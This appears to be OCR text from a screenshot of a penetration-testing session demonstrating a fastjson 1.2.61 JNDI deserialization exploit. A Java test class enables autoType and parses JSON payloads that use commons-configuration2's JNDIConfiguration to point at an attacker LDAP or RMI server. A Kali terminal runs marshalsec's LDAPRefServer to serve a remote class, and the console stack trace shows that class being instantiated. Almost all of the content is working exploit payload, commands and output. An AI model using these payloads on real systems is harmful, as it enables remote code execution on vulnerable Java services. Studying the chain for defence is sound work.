 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjson-1.2.61 src FastJsonTest
FastJsonTest
Project
fastjson-1.2.61 D:\Pentester\fastjson-1.2.61
.idea
out
src
FastJsonTest
fastjson-1.2.61.iml
External Libraries
commons-configuration2-2.0.jar library root
META-INF
org.apache.commons.configuration2
properties.dtd
PropertyList-1.0.dtd
commons-lang3-3.3.2.jar library root
commons-logging-1.1.1.jar library root
fastjson-1.2.61.jar library root
< 1.8.0_60 > D:\Program Files\Java\jdk1.8.0_60
Scratches and Consoles
1: Project
2: Favorites
7: Structure
FastJsonTest.java
OFF
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class FastJsonTest {
6 public static void main(String[] args){
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String jsonStr1 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"ldap://10.10.20.166:1389/ExportObject\"}";
9 String jsonStr2 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"rmi://10.10.20.166:1099/ExportObject\"}";
10
11 JSONObject json = JSON.parseObject(jsonStr1);
12 json.toJSONString();
13 }
14 }
15
16 // fastjson 1.2.60
17 // String jsonStr2 = "{\"@type\":\"org.apache.commons.configuration.JNDIConfiguration\",\"prefix\":\"ldap://10.10.20.166:1389/ExportObject\"}";
FastJsonTest
Database
Maven
Ant Build
10.10.20.166 [1] - root@kali: ~/marshalsec/target - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
主机,IP地址或会话名称
10.10.20.166
1 10.10.20.166 2 10.10.20.166 [0] 3 10.10.20.166 [1] +
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.2.18:8000/#ExportObject
C:\Windows\System32\cmd.exe
D:\Pentester\RMI_LDAP>
Run: FastJsonTest
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.commons.configuration2.JNDIConfiguration.getBaseContext(JNDIConfiguration.java:460)
... 11 more
Caused by: java.lang.Exception:
at ExportObject.<init>(ExportObject.java:17) <4 internal calls>
at java.lang.Class.newInstance(Class.java:442)
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 17 more
Process finished with exit code 1
Terminal 0: Messages 4: Run 6: TODO